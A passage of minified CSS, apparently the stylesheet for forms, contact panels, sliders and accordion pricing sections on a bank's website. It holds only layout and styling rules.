form .ctf,.FormulariosOriginales form .select_country{width:100%;border:0;}}@media all and (max-width:1200px){.FormulariosOriginales form .benvenido_content,.FormulariosOriginales form .main_image{display:block;float:auto;}.FormulariosOriginales form .bienvenido_row{height:auto;display:block;}.FormulariosOriginales form .main_image{height:500px;background-position:center 30%;background-size:100% auto;}.FormulariosOriginales form .benvenido_content{padding:50px;}.FormulariosOriginales form .bienvenido #footer_main footer{text-align:center;}}@media all and (max-width:436px){.FormulariosOriginales form .main_image{background-size:auto 100%;}}@media all and (max-width:530px){.FormulariosOriginales form .logo_promerica{width:100%;height:74px;background-position:center;}.FormulariosOriginales form .benvenido_content h1{font-size:35px;}.FormulariosOriginales form .benvenido_content p{margin-bottom:10px;}.FormulariosOriginales form .ctf{padding-bottom:0;}.FormulariosOriginales form .select_country_btn{font-size:17px;line-height:29px;}}.FormulariosOriginales form .contacto_info,.FormulariosOriginales form .contacto_mapa,.FormulariosOriginales form .contacto_menu{height:592px;}.FormulariosOriginales form .contacto_info{padding:0;margin-right:-20px;margin-left:-20px;border:solid 1px #7ac143;}.FormulariosOriginales form .contacto_menu{padding:0;margin-right:-20px;margin-left:-20px;border-top:solid 1px #7ac143;border-bottom:solid 1px #7ac143;border-left:solid 1px #7ac143;}.FormulariosOriginales form .contacto_mapa{background-color:#ddd;padding:0;margin-right:-20px;margin-left:-20px;border-top:solid 1px #7ac143;border-bottom:solid 1px #7ac143;border-right:solid 1px #7ac143;overflow:hidden;}.FormulariosOriginales form .google-maps{height:100%;display:table-row;}.FormulariosOriginales form .contacto_mapa ul,.FormulariosOriginales form .contacto_menu ul{padding:10px 0;margin:0;}.FormulariosOriginales form .contacto_mapa li,.FormulariosOriginales form .contacto_menu li{padding:0;margin:0;background-image:none;position:relative;}.FormulariosOriginales form .contacto_menu li{width:100%;}.FormulariosOriginales form .contacto_mapa li a,.FormulariosOriginales form .contacto_menu li a{padding:10px 20px;display:block;color:#0d703a;font-size:17px;text-transform:uppercase;}.FormulariosOriginales form .contacto_menu li a:active,.FormulariosOriginales form .contacto_menu li a:focus,.FormulariosOriginales form .contacto_menu li a:hover{text-decoration:none;color:#7ac143;}.FormulariosOriginales form .contacto_menu li.active a{background-color:#7ac143;color:#fff;cursor:default;-webkit-box-shadow:0 4px 7px 2px rgba(1,2,2,.25);-moz-box-shadow:0 4px 7px 2px rgba(1,2,2,.25);box-shadow:0 4px 7px 2px rgba(1,2,2,.25);transition:none;}.FormulariosOriginales form .contacto_menu li.active a:hover{color:#fff;}.FormulariosOriginales form .contacto_menu li.active a::after{content:"";position:absolute;right:0;top:0;background-image:url(../../../../../img/contacto/active_bg.png);width:19px;height:44px;display:block;margin-right:-19px;z-index:10;-webkit-animation-delay:2s;animation-delay:2s;}.FormulariosOriginales form .contacto_mapa ul.nav_map{width:100%!important;}.FormulariosOriginales form .contacto_info{background-repeat:no-repeat;background-position:center bottom;background-size:100% auto;overflow:auto;}.FormulariosOriginales form .contacto_info .bg_white{padding:40px 20px;width:100%;background-color:#fff;}.FormulariosOriginales form .contacto_info .bg_white p{text-align:start;}.FormulariosOriginales form .contacto_info h2{font-size:19px;margin-top:0;}.FormulariosOriginales form ul.nav_map{padding:10px;position:absolute;z-index:1;width:50%;left:0;text-align:center;}.FormulariosOriginales form .nav_map label{display:block;padding:3px;margin:0;}.FormulariosOriginales form .nav_map label input{display:none;}.FormulariosOriginales form .nav_map label.active span{background-color:#7ac143;border-color:#7ac143;color:#fff;}.FormulariosOriginales form .nav_map span{display:block;}.FormulariosOriginales form .contacto_info .mCSB_inside>.mCSB_container{margin-right:0;}.FormulariosOriginales form .mCSB_scrollTools .mCSB_draggerRail,.FormulariosOriginales form .mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:#ddd;}.FormulariosOriginales form .mCSB_scrollTools,.FormulariosOriginales form .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.FormulariosOriginales form .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.FormulariosOriginales form .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.FormulariosOriginales form .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#bfbfbf;}.FormulariosOriginales form .mCSB_scrollTools{width:9px;}.FormulariosOriginales form .mCSB_scrollTools.mCSB_scrollTools_horizontal{height:9px;}.FormulariosOriginales form .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.FormulariosOriginales form .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:100%;margin:0;}.FormulariosOriginales form .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.FormulariosOriginales form .mCSB_scrollTools .mCSB_draggerRail{width:100%;border-radius:0;}.FormulariosOriginales form .contacto_menu .mCSB_inside>.mCSB_container{margin-right:0;}.FormulariosOriginales form .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:0;}.FormulariosOriginales form .mCSB_horizontal.mCSB_inside>.mCSB_container table{margin:10px 0 17px;}.FormulariosOriginales form .scrollbarx{border:0;margin:20px 0;}.FormulariosOriginales form .scrollbarx.mCS_no_scrollbar{border:0;margin:0;}.FormulariosOriginales form .contacto_info img{max-width:100%;margin:10px 0;}@media all and (max-width:991px){.FormulariosOriginales form .contacto_info,.FormulariosOriginales form .contacto_menu{height:auto;}.FormulariosOriginales form .contacto_menu{border-bottom:0;border-left:0;border-right:solid 1px #7ac143;}.FormulariosOriginales form .contacto_info{border-right:0;border-bottom:0;}.FormulariosOriginales form .contacto_mapa{border-right:0;}.FormulariosOriginales form .contacto_info{margin-left:-21px;}}@media all and (max-width:767px){.FormulariosOriginales form .contacto_menu{border-right:0;}}@media all and (max-width:530px){.FormulariosOriginales form .contacto_mapa li a,.FormulariosOriginales form .contacto_menu li a{font-size:13px;padding-top:9px;padding-bottom:9px;}}.FormulariosOriginales form .credit_form.main_select .select_background,.FormulariosOriginales form .credit_form.main_select .select_background select{margin:0;}.FormulariosOriginales form .credit_form .select_background{width:100%;overflow:hidden;background-image:url(../../../../../img/bg_select.png);background-repeat:no-repeat;background-position:98% center;background-color:#f2f2f2;height:28px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.FormulariosOriginales form .credit_form .select_background select{background-color:transparent;cursor:pointer;-webkit-appearance:none;color:#0d703a;}.FormulariosOriginales form .g-recaptcha>div>div{margin:0 auto;}.FormulariosOriginales form .calc_content{display:none;}.FormulariosOriginales form form h4{margin-bottom:30px;}.FormulariosOriginales form .credit_form.main_select{padding:0 0 30px;background-color:transparent;}.FormulariosOriginales form .credit_form.main_select>div{display:inline-block;}.FormulariosOriginales form .credit_form.main_select>div:first-child{margin-right:20px;width:-webkit-calc(26%);width:-moz-calc(26%);width:calc(50% - 24px);}.FormulariosOriginales form .credit_form.main_select>div:last-child{width:50%;}.FormulariosOriginales form .credit_form.main_select .select_background{background-color:#e5e5e5;}.FormulariosOriginales form .credit_form.main_select .select_background:hover{background-color:#f2f2f2;}.FormulariosOriginales form .credit_form.row{margin:0;}.FormulariosOriginales form .credit_form{background-color:#e5e5e5;padding:0 10px;}.FormulariosOriginales form .credit_form h2{font-size:19px;margin:0 0 20px;}.FormulariosOriginales form .row.credit_form>div{padding:25px 10px;}.FormulariosOriginales form .credit_form>div>:last-child{margin-bottom:0;}.FormulariosOriginales form .credit_form hr{background-color:#0d703a;margin:0 10px;width:-webkit-calc(80%);width:-moz-calc(80%);width:calc(100% - 20px);float:left;}.FormulariosOriginales form .credit_form>div>div>hr,.FormulariosOriginales form .credit_form>div>hr{width:100%;margin:0 0 20px;}.FormulariosOriginales form .credit_form input,.FormulariosOriginales form .credit_form input:-webkit-autofill,.FormulariosOriginales form .credit_form input:disabled:focus,.FormulariosOriginales form .credit_form input:disabled:hover,.FormulariosOriginales form .credit_form input:read-only:focus,.FormulariosOriginales form .credit_form input:read-only:hover,.FormulariosOriginales form .credit_form select,.FormulariosOriginales form .credit_form select:-webkit-autofill,.FormulariosOriginales form .credit_form textarea,.FormulariosOriginales form .credit_form textarea:-webkit-autofill,.FormulariosOriginales form .credit_form textarea:disabled:focus,.FormulariosOriginales form .credit_form textarea:disabled:hover,.FormulariosOriginales form .credit_form textarea:read-only:focus,.FormulariosOriginales form .credit_form textarea:read-only:hover{background-color:#f2f2f2;}.FormulariosOriginales form .credit_form input,.FormulariosOriginales form .credit_form select,.FormulariosOriginales form .credit_form textarea{width:100%;padding:3px 7px;color:#666;font-style:italic;font-size:16px;border:0;font-weight:300;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.FormulariosOriginales form .credit_form input[type=date]{padding:2px 7px;}.FormulariosOriginales form .credit_form .select_background:focus,.FormulariosOriginales form .credit_form .select_background:hover,.FormulariosOriginales form .credit_form input:focus,.FormulariosOriginales form .credit_form input:hover,.FormulariosOriginales form .credit_form textarea:focus,.FormulariosOriginales form .credit_form textarea:hover{background-color:#fff;}.FormulariosOriginales form .form_select>li.active>.btn,.FormulariosOriginales form .form_select>li.active>.btn:focus{background-image:url(../../../../../img/bg_select.png);background-repeat:no-repeat;background-position:98% center;}.FormulariosOriginales form .credit_form textarea{resize:none;height:115px;min-height:115px;max-height:500px;}.FormulariosOriginales form .credit_form .btn{width:100%;padding:4px 10px;}.FormulariosOriginales form .credit_form .last_item{margin-bottom:0;}.FormulariosOriginales form .nav-pills.form_select{margin:0 0 30px;}.FormulariosOriginales form .form_select>li{background-color:#e5e5e5;text-align:left;padding:0;}.FormulariosOriginales form .form_select>li.active>.btn span{float:right;margin:10px 0;}.FormulariosOriginales form .form_select>li.active>.btn,.FormulariosOriginales form .form_select>li.active>.btn:focus{background-color:transparent;padding:3px 7px;margin:0;color:#0d703a;font-style:italic;font-size:17px;text-transform:none;font-weight:400;text-align:left;}.FormulariosOriginales form .form_select .open>a,.FormulariosOriginales form .form_select .open>a:focus,.FormulariosOriginales form .form_select .open>a:hover,.FormulariosOriginales form .form_select>li.active>.btn:hover{background-color:#f2f2f2;color:#0d703a;border-color:transparent;}.FormulariosOriginales form .form_select .dropdown-menu{width:100%;color:#0d703a;font-style:italic;font-size:17px;}.FormulariosOriginales form .form_select .dropdown-menu>.active>a,.FormulariosOriginales form .form_select .dropdown-menu>.active>a:focus,.FormulariosOriginales form .form_select .dropdown-menu>.active>a:hover{background-color:#0d703a;}.FormulariosOriginales form .credit_form input:-moz-placeholder,.FormulariosOriginales form .credit_form input:-ms-input-placeholder,.FormulariosOriginales form .credit_form input::-moz-placeholder,.FormulariosOriginales form .credit_form input::-webkit-input-placeholder,.FormulariosOriginales form .credit_form input::placeholder{opacity:1;}.FormulariosOriginales form .credit_form .input_wrapper,.FormulariosOriginales form .credit_form .radio_wrapper{display:block;margin-bottom:20px;}.FormulariosOriginales form .credit_form .radio_wrapper span,.FormulariosOriginales form .credit_form label{font-weight:700;width:100%;color:#0d703a;font-size:15px;display:block;margin-bottom:5px;text-transform:uppercase;}.FormulariosOriginales form .credit_form label span{background-color:#79c15d;color:#fff;border-radius:50%;height:20px;width:20px;text-align:center;line-height:20px;margin:0 5px;font-size:13px;display:inline-block;}.FormulariosOriginales form .credit_form .input_wrapper small,.FormulariosOriginales form .credit_form .radio_wrapper small{font-size:15px;font-weight:300;text-transform:none;line-height:20px;}.FormulariosOriginales form .credit_form .radio_wrapper label{font-weight:300;text-transform:uppercase;color:#0d703a;cursor:pointer;font-size:15px;display:inline-block;margin:0 30px 5px 0;padding-left:30px;background-image:url(../../../../../img/radiobg.png);background-repeat:no-repeat;background-position:0 -42px;min-height:21px;width:auto;}.FormulariosOriginales form .credit_form .radio_wrapper label:active,.FormulariosOriginales form .credit_form .radio_wrapper label:focus,.FormulariosOriginales form .credit_form .radio_wrapper label:hover,.FormulariosOriginales form .credit_form .radio_wrapper label:visited{background-position:0 -21px;}.FormulariosOriginales form .credit_form .radio_wrapper input+label.active,.FormulariosOriginales form .credit_form .radio_wrapper input:checked+label{background-position:0 0;}.FormulariosOriginales form .credit_form .radio_wrapper input{display:none;}.FormulariosOriginales form .credit_form a,.FormulariosOriginales form .credit_form p{font-size:15px;color:#666;}.FormulariosOriginales form .credit_form .captcha input{border:solid 1px #0d703a;float:left;width:65%;width:-webkit-calc(48%);width:-moz-calc(48%);width:calc(68% - 20px);margin-right:20px;}.FormulariosOriginales form .credit_form .captcha label{cursor:pointer;float:left;width:32%;height:30px;background-color:#727272;display:inline-block;}.FormulariosOriginales form .add_input_wrapper{margin-bottom:20px;}.FormulariosOriginales form .add_input_wrapper .porcentaje{max-width:50px;text-align:center;}.FormulariosOriginales form .add_input_wrapper thead,.FormulariosOriginales form .add_input_wrapper thead tr:nth-child(odd){background-color:transparent;}.FormulariosOriginales form .add_input_wrapper thead th{background-color:transparent;border:0;color:#0d703a;text-transform:uppercase;font-size:15px;padding:0 2px 5px;cursor:context-menu;}.FormulariosOriginales form .add_input_wrapper thead th small{font-size:15px;font-weight:300;text-transform:none;}.FormulariosOriginales form .add_input_wrapper tr:nth-child(odd){background-color:transparent;}.FormulariosOriginales form .add_input_wrapper td,.FormulariosOriginales form .add_input_wrapper th{border:0;background-color:transparent;padding:0 2px 10px;vertical-align:top;}.FormulariosOriginales form .add_input_wrapper .input_wrapper,.FormulariosOriginales form .add_input_wrapper label{margin-bottom:5px;}.FormulariosOriginales form .add_input_wrapper label:last-child{margin-bottom:0;}.FormulariosOriginales form .add_input_btns a{font-size:0;display:inline-block;vertical-align:top;margin-right:5px;width:26px;height:26px;border:solid 1px #0d703a;background-color:transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-image:url(../../../../../img/add-remove.png);}.FormulariosOriginales form .add_input_btns a:hover{border-color:#074c27;}.FormulariosOriginales form .add_input_btns a.add_input{background-position:-1px -1px;}.FormulariosOriginales form .add_input_btns a.remove_input{background-position:-1px -27px;}.FormulariosOriginales form .add_input_aporte+.error{display:none!important;}.FormulariosOriginales form .add_input.disabled,.FormulariosOriginales form .remove_input.disabled{opacity:.2;cursor:not-allowed;}.FormulariosOriginales form .add_input_wrapper label.error,.FormulariosOriginales form .input_wrapper label.error{font-size:15px;font-weight:300;text-transform:none;color:#f00;}.FormulariosOriginales form .add_input_wrapper label.error{text-align:left;margin-top:5px;}.FormulariosOriginales form .add_input_wrapper input.error{border:solid 1px #f00;}.FormulariosOriginales form .input_wrapper #hiddenRecaptcha-error{text-align:center;}@media all and (max-width:530px){.FormulariosOriginales form .credit_form input,.FormulariosOriginales form .credit_form select,.FormulariosOriginales form .credit_form textarea{font-size:15px;}.FormulariosOriginales form .credit_form.main_select>div:first-child,.FormulariosOriginales form .credit_form.main_select>div:last-child{width:100%;margin:5px 0;}.FormulariosOriginales form .credit_form .input_wrapper label,.FormulariosOriginales form .credit_form .input_wrapper label small,.FormulariosOriginales form .credit_form .radio_wrapper label,.FormulariosOriginales form .credit_form .radio_wrapper span,.FormulariosOriginales form .credit_form .radio_wrapper span small{font-size:13px;}.FormulariosOriginales form .credit_form .radio_wrapper label{line-height:21px;}.FormulariosOriginales form .credit_form .captcha label{height:29px;}.FormulariosOriginales form .row.credit_form>div:last-child{padding-top:0;}}.FormulariosOriginales form .cards_cols{padding-bottom:30px;}.FormulariosOriginales form .cards_cols .card_col{background-color:#f0f0f0;padding:20px;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .2s ease-out .1s;-moz-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;margin-bottom:30px;height:auto;}.FormulariosOriginales form .cards_cols .card_col:hover{background-color:#7ac143;color:#fff;}.FormulariosOriginales form .cards_cols .card_col:hover .btn-link{color:#fff;}.FormulariosOriginales form .cards_cols h5{margin:20px 0 10px;overflow:hidden;max-height:55px;}.FormulariosOriginales form .cards_cols .content{font-size:16px;margin:0 0 10px;padding:0;height:177px;overflow:hidden;background-color:transparent;}.FormulariosOriginales form .cards_cols .content ul{margin:0;padding:0;list-style:inside;}.FormulariosOriginales form .cards_cols ul>li{margin:0 0 10px;padding:0;background-image:none;}.FormulariosOriginales form .cards_cols .btn{display:block;width:100%;margin:0;-webkit-transition:all .2s ease-out .1s;-moz-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}.FormulariosOriginales form .cards_cols .btn-link{font-size:17px;color:#7ac143;text-transform:none;margin-bottom:10px;}.FormulariosOriginales form .cards_cols .btn-default{color:#fff;background-color:#0d703a;border:0;}.FormulariosOriginales form .cards_cols .btn-default:hover{background-color:#298955;}.FormulariosOriginales form .tabcard_img{width:100%;overflow:hidden;height:147px;margin-top:15px;}.FormulariosOriginales form .tabcard_img img{max-width:100%;max-height:147px;margin:0 auto;display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.FormulariosOriginales form .general_cols h2,.FormulariosOriginales form .promo_cols h2{margin:0 0 10px;color:#79c15d;text-transform:none;}.FormulariosOriginales form .general_cols h2::first-letter,.FormulariosOriginales form .promo_cols h2::first-letter {text-transform:capitalize;}.FormulariosOriginales form .general_cols h2 a.newlink,.FormulariosOriginales form .general_cols h2 a.newlink:hover,.FormulariosOriginales form .promo_cols h2 a.newlink,.FormulariosOriginales form .promo_cols h2 a.newlink:hover{text-decoration:none;color:#79c15d;}.FormulariosOriginales form .general_cols a.newlink,.FormulariosOriginales form .general_cols a.newlink:hover,.FormulariosOriginales form .promo_cols a.newlink,.FormulariosOriginales form .promo_cols a.newlink:hover{text-decoration:none;color:#666;}.FormulariosOriginales form .general_cols img,.FormulariosOriginales form .promo_cols img{border:solid 1px #ccc;margin-bottom:20px;width:100%;height:174px;max-width:286px;-webkit-transition:all .2s ease-out .1s;-moz-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}.FormulariosOriginales form .general_cols img:hover,.FormulariosOriginales form .promo_cols img:hover{opacity:.9;}.FormulariosOriginales form .promo_cols h4{margin:0;overflow:hidden;max-height:42px;}.FormulariosOriginales form .promo_cols p{overflow:hidden;height:75px;}.FormulariosOriginales form .promo_cols span{font-size:12px;margin-bottom:10px;display:block;}.FormulariosOriginales form .promo_cols .btn{margin:0;}.FormulariosOriginales form .promo_cols .tab-pane div{margin-bottom:30px;overflow:hidden;height:auto;display:inline-block;vertical-align:top;float:none;margin-left:-3px;}.FormulariosOriginales form .tab-pane.tab-pane-con{position:relative;padding-bottom:61px;}.FormulariosOriginales form .tab-pane.tab-pane-con:after{content:"";width:calc(100% - 100px);height:1px;background:#ccc;position:absolute;bottom:0;left:50%;transform:translateX(-50%);margin-bottom:30px;}.FormulariosOriginales form .promo_cols .filter_item>div{margin-bottom:30px;overflow:hidden;height:395px;}.FormulariosOriginales form .cards_cols,.FormulariosOriginales form .general_cols,.FormulariosOriginales form .promo_cols{margin-top:25px;}.FormulariosOriginales form .general_cols img{max-width:286px;height:auto;}@media all and (max-width:1080px){.FormulariosOriginales form .promo_cols{text-align:center;}.FormulariosOriginales form .promo_cols img{height:auto;width:auto;margin:0 auto 20px;display:block;}.FormulariosOriginales form .promo_cols .tab-pane div{height:auto;text-align:center;margin-bottom:30px;}.FormulariosOriginales form .promo_cols h4,.FormulariosOriginales form .promo_cols p,.FormulariosOriginales form .promo_cols span{max-width:300px;margin-right:auto;margin-left:auto;}.FormulariosOriginales form .cards_cols .card_col{max-width:285px;margin-left:auto;margin-right:auto;}}@media all and (max-width:767px){.FormulariosOriginales form .cards_cols .content{height:auto;}.FormulariosOriginales form .cards_cols ul{height:auto;margin-bottom:40px;}.FormulariosOriginales form .general_cols{text-align:center;max-width:300px;margin-right:auto;margin-left:auto;}.FormulariosOriginales form .general_cols>div{margin-bottom:30px;}.FormulariosOriginales form .general_cols img{margin-left:auto;margin-right:auto;display:block;}.FormulariosOriginales form .promo_cols .tab-pane div{margin-bottom:25px;}.FormulariosOriginales form .promo_cols p{height:auto;}}@media all and (max-width:530px){.FormulariosOriginales form .cards_cols h5{margin-top:30px;max-height:100%;}.FormulariosOriginales form .cards_cols .btn-link,.FormulariosOriginales form .cards_cols ul{font-size:14px;}.FormulariosOriginales form .cards_cols .card_col{height:auto;}}.FormulariosOriginales form .tarifarios .panel{border:0;}.FormulariosOriginales form .tarifarios .panel-default>.panel-heading{background:0 0;border:0;border-bottom:1px solid #7ac143;}.FormulariosOriginales form .panel-heading{border-top-left-radius:0;border-top-right-radius:0;padding:0;}.FormulariosOriginales form .tarifarios .panel-title{margin-top:0;margin-bottom:0;font-size:24px;color:#3e3e3e;font-weight:300;}.FormulariosOriginales form .panel-default>.panel-heading+.panel-collapse>.panel-body{border:0;padding-right:0;padding-left:0;}.FormulariosOriginales form .panel-default{box-shadow:none;}.FormulariosOriginales form .panel-group .panel+.panel{margin-top:20px;}.FormulariosOriginales form .tarifarios .panel-title a.collapsed{font-weight:300;}.FormulariosOriginales form .tarifarios .panel-title a{text-decoration:none;padding:10px 40px 10px 5px;display:block;position:relative;font-weight:400;}.FormulariosOriginales form .tarifarios .panel-title a.collapsed:before{content:"";display:block;width:20px;height:20px;background:url(../../../../../img/accordion-closed-icon.png) no-repeat;background-size:cover;position:absolute;right:10px;top:0;bottom:0;margin:auto;}.FormulariosOriginales form .tarifarios .panel-title a:before{content:"";display:block;width:20px;height:20px;background:url(../../../../../img/accordion-open-icon.png) no-repeat;background-size:cover;position:absolute;right:10px;top:0;bottom:0;margin:auto;}.FormulariosOriginales form .tarifarios .btn,.FormulariosOriginales form .tarifarios img,.FormulariosOriginales form .tarifarios p{padding:10px 0;}.FormulariosOriginales form .tarifarios img{max-width:100%;}.FormulariosOriginales form .tarifarios table{width:930px;margin:20px 0;}.FormulariosOriginales form .tarifarios header{margin-top:10px;margin-bottom:20px;}.FormulariosOriginales form .tarifarios header>div{text-align:right;}.FormulariosOriginales form .tarifarios header>div .btn:after{content:"";display:inline-block;vertical-align:bottom;margin-left:7px;width:17px;height:20px;background-image:url(../../../../../img/download-icon.png);background-size:cover;}.FormulariosOriginales form .tarifarios header>div p{text-align:left;margin:0;padding:0;}@media all and (max-width:767px){.FormulariosOriginales form .tarifarios header>div{text-align:center;}.FormulariosOriginales form .tarifarios div.panel-body a{margin:30px auto 0;}}@media all and (max-width:530px){.FormulariosOriginales form .tarifarios .panel-title{font-size:20px;}}.FormulariosOriginales form .fifth_section{text-align:right;margin:45px 0 0;padding:30px 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc;overflow:hidden;}.FormulariosOriginales form .fifth_section a{width:auto;margin-left:30px;display:inline-block;vertical-align:top;}@media(max-width:1080px){.FormulariosOriginales form .fifth_section{text-align:center;}.FormulariosOriginales form .fifth_section a{margin:0 15px;}}@media(max-width:680px){.FormulariosOriginales form .fifth_section{padding:10px 0;}.FormulariosOriginales form .fifth_section a{width:100%;margin:20px 0;}.FormulariosOriginales form .fifth_section a img{width:auto;max-width:100%;}}.FormulariosOriginales form .busqueda_wrapper{margin-bottom:100px;}.FormulariosOriginales form .busqueda_wrapper h3{font-size:26px;font-style:italic;}.FormulariosOriginales form .busqueda_wrapper h3 span,.FormulariosOriginales form .busqueda_wrapper ul li a span{color:#79c15d;}.FormulariosOriginales form .busqueda_wrapper ul li{background-image:none;padding:12px 0;margin:0;border-bottom:solid 1px #79c15d;}.FormulariosOriginales form .busqueda_wrapper ul li a{font-size:20px;color:#3e3e3e;font-weight:300;}.FormulariosOriginales form .busqueda_wrapper ul li a:active,.FormulariosOriginales form .busqueda_wrapper ul li a:focus,.FormulariosOriginales form .busqueda_wrapper ul li a:hover,.FormulariosOriginales form .busqueda_wrapper ul li a:visited{text-decoration:none;}.FormulariosOriginales form .busqueda_wrapper .num_busqueda{border:solid 1px #79c15d;color:#79c15d;height:33px;width:33px;font-size:17px;display:inline-block;text-align:center;line-height:31px;margin-right:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}@media all and (max-width:530px){.FormulariosOriginales form .busqueda_wrapper h3{font-size:20px;}.FormulariosOriginales form .busqueda_wrapper .num_busqueda{line-height:27px;margin-right:6px;font-size:14px;height:28px;width:28px;}.FormulariosOriginales form .busqueda_wrapper ul li a{font-size:15px;}}.FormulariosOriginales form .error_content{margin-bottom:-46px;overflow:hidden;background-repeat:no-repeat;background-position:bottom right;min-height:365px;margin-right:-20px;background-size:51%;}.FormulariosOriginales form .error_wrapper{width:48%;}.FormulariosOriginales form .hr_error{width:185px;background-color:#0d703a;}.FormulariosOriginales form .error_content ul{margin:30px 0;}.FormulariosOriginales form .error_content ul li{background-position:left 4px;font-size:20px;font-weight:300;background-size:20px;background-image:url(../../../../../img/about/icon-item2.png);padding-left:33px;margin:6px 0;}.FormulariosOriginales form .error_content ul li a{color:#0d703a;}.FormulariosOriginales form .error_content ul li a:active,.FormulariosOriginales form .error_content ul li a:focus,.FormulariosOriginales form .error_content ul li a:hover,.FormulariosOriginales form .error_content ul li a:visited{text-decoration:none;}@media all and (max-width:890px){.FormulariosOriginales form .error_content{padding-bottom:395px;background-size:inherit;background-position:bottom center;margin-right:0;}.FormulariosOriginales form .error_wrapper{width:100%;}}@media all and (max-width:530px){.FormulariosOriginales form .error_content{padding-bottom:290px;background-size:350px auto;}.FormulariosOriginales form .error_content ul{margin:20px 0;}.FormulariosOriginales form .error_content ul li{font-size:15px;padding-left:25px;background-size:15px;background-position:left 2px;}}.FormulariosOriginales form .social-icons a{width:31px;height:31px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-image:url(../../../../../img/social_icons.png);font-size:0;display:inline-block;-webkit-transition:opacity .3s ease-out .1s;-moz-transition:opacity .3s ease-out .1s;-o-transition:opacity .3s ease-out .1s;transition:opacity .3s ease-out .1s;vertical-align:middle;}.FormulariosOriginales form .social-icons a:hover{opacity:.8;}.FormulariosOriginales form #header_main .social-icons .icon_facebook{background-position:-31px 0;}.FormulariosOriginales form #header_main .social-icons .icon_twitter{background-position:-31px -31px;}.FormulariosOriginales form #header_main .social-icons .icon_instagram{background-position:-31px -62px;}.FormulariosOriginales form #header_main .social-icons .icon_youtube{background-position:-31px -93px;}.FormulariosOriginales form #header_main .social-icons .icon_linkedin{background-position:-31px -124px;}.FormulariosOriginales form #footer_main .social-icons a{background-color:#063;}.FormulariosOriginales form #footer_main .social-icons .icon_facebook{background-position:0 0;}.FormulariosOriginales form #footer_main .social-icons .icon_twitter{background-position:0 -31px;}.FormulariosOriginales form #footer_main .social-icons .icon_instagram{background-position:0 -62px;}.FormulariosOriginales form #footer_main .social-icons .icon_youtube{background-position:0 -93px;}.FormulariosOriginales form #footer_main .social-icons .icon_linkedin{background-position:0 -124px;}.FormulariosOriginales form .carousel-control.left,.FormulariosOriginales form .carousel-control.right{background-image:none;}.FormulariosOriginales form .carousel-control .glyphicon{background-image:url(../../../../../img/slider/arrows_slide.png);width:36px;height:82px;background-repeat:no-repeat;margin-top:-50px;}.FormulariosOriginales form .carousel-control .glyphicon-chevron-left:before,.FormulariosOriginales form .carousel-control .glyphicon-chevron-right:before,.FormulariosOriginales form .carousel-control .icon-next:before,.FormulariosOriginales form .carousel-control .icon-prev:before{display:none;}.FormulariosOriginales form .carousel-control .glyphicon-chevron-left,.FormulariosOriginales form .carousel-control .icon-prev{background-position:left center;}.FormulariosOriginales form .carousel-control .glyphicon-chevron-right,.FormulariosOriginales form .carousel-control .icon-next{background-position:right center;}.FormulariosOriginales form .carousel-indicators li{padding:0;background-image:none;}.FormulariosOriginales form .slider{position:relative;overflow:hidden;background:#79c15d;background:-moz-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:-webkit-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:linear-gradient(to right,#79c15d 0,#46b179 50%,#17a393 100%);}.FormulariosOriginales form .slider .item{background-size:cover;background-position:center center;background-repeat:no-repeat;}.FormulariosOriginales form .slider .content_slider{padding:55px 65px;height:485px;width:740px;background-size:auto 100%;background-position:left center;background-repeat:no-repeat;}.FormulariosOriginales form .slider .content_slider h2{font-weight:700;font-style:italic;color:#fff;font-size:37px;line-height:40px;text-shadow:0 1px 2px rgba(150,150,150,.65);padding:0;margin:0 0 11px;text-transform:none;width:500px;}.FormulariosOriginales form .slider .content_slider small{display:block;margin:30px 0 20px;font-size:13px;line-height:16px;}.FormulariosOriginales form .slider .content_slider small a{font-size:13px;line-height:16px;}.FormulariosOriginales form .slider .content_slider ul{list-style:none;padding:0;margin:0 0 38px;width:500px;}.FormulariosOriginales form .slider .content_slider li{background-image:url(../../../../../img/slider/check_icon.png);background-repeat:no-repeat;background-position:left 10px;padding-left:25px;min-height:30px;}.FormulariosOriginales form .slider .content_slider *{color:#fff;font-weight:300;font-style:italic;font-size:21px;}.FormulariosOriginales form .slider .content_slider .btn{color:#298955;font-weight:700;font-style:normal;font-size:14px;}.FormulariosOriginales form .banner-slider{margin:0 -20px 40px;}.FormulariosOriginales form .banner-slider .carousel-control{width:6%;}.FormulariosOriginales form .banner-slider .content_slider{margin:0;width:auto;padding:40px 100px;height:360px;background-size:auto 100%;}.FormulariosOriginales form .banner-slider .container{padding:0;width:100%;}@media all and (max-width:1350px){.FormulariosOriginales form .carousel-control{width:50px;}.FormulariosOriginales form .content .carousel-inner .container{padding:0;}}@media all and (max-width:1080px){.FormulariosOriginales form .slider .content_slider{margin:0 -20px;width:auto;}.FormulariosOriginales form .content .slider .content_slider{margin:0;background-size:cover;}.FormulariosOriginales form .slider .content_slider h2,.FormulariosOriginales form .slider .content_slider ul{width:auto;}.FormulariosOriginales form .slider .content_slider ul li{padding:0;background-image:none;}.FormulariosOriginales form .slider 